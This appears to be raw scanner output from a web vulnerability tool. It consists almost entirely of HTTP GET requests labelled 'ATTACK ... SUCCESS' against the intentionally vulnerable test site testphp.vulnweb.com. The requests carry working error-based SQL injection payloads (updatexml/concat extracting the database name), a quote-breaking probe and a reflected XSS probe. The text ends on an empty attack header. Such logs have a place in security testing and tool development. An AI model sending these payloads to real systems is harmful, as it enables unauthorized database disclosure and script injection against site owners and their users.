 ATTACK SQL Inject SUCCESS AND VULN INFO:
GET /listproducts.php?cat=)%20OR%20updatexml(1,concat(0x7e,database(),0x7e),1)-- + HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
ATTACK SQL Inject SUCCESS AND VULN INFO:
GET /listproducts.php?cat=" AND updatexml(1,concat(0x7e,database(),0x7e),1)-- + HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
ATTACK SQL Inject SUCCESS AND VULN INFO:
GET /listproducts.php?cat=%29%28%22%27 HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
ATTACK XSS Attack SUCCESS AND VULN INFO:
GET /listproducts.php?cat=<script>alert(1)</scrip> HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
ATTACK XSS Attack SUCCESS AND VULN INFO: